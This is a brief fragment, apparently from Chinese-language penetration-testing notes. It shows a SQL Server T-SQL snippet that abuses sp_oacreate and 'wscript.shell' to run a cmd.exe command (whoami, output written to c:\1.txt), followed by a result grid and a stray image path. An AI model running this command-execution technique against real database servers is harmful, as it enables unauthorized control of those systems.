 declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec
@shell,'run',null,'c:\windows\system32\cmd.exe /c whoami >c:\\1.txt'
结果 消息
Column1
1 0